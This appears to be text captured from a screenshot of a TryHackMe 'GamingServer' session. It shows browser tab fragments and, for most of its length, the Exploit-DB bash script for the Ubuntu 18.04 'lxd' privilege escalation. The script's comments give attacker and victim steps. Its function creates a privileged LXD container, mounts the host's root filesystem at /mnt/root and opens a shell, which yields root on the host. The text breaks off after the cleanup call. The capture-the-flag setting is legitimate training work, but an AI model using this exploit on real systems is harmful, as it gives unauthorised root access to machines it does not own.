 Ubuntu 18.04 - 'lxd' Privilege Escalation - Linux local Exploit - Google Chrome
En
7:30 PM
TryHackMe | GamingServ
10.10.182.72/secret/secr
view-source:10.10.182.7
lxc privesc - Google Sear
Ubuntu 18.04 - 'lxd' Privil
exploit-db.com/exploits/46978
Copy
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
# Victor Lasa (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-f] Filename (.tar.gz alpine file)"
echo -e "\t[-h] Show this help panel\n"
exit 1
}
function createContainer(){
lxc image import $filename --alias alpine && lxd init --auto
echo -e "[*] Listing images...\n" && lxc image list
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
cleanup
}